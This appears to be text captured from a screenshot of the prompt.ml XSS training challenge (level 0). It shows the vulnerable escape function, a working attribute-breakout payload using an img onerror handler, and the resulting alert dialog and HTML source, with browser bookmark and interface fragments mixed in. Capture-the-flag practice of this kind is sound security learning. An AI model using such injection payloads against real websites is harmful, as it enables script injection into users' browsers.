 prompt.ml/0
work 渗透测试 参考手册 技术学习 安全社区 temp Google Google 翻译 Index of / Billing - Vultr.com 知 Archer - 知乎 GitHub A Red Teamer's gui... secu
prompt(1) to win
0
Text Viewer
function escape(input) {
    // warm up
    // script should be executed without user interaction
    return '<input type="text" value="' + input + '">';
}
来自 http://sandbox.prompt.ml 的页面说：
1
阻止此页面创建更多对话框
确定
aa
http://sandbox.prompt.ml
aaasd"><img src=1 onerror=alert(1)>
">
HTML source: <input type="text" value="aaasd"><img src=1 onerror=alert(1)>">
About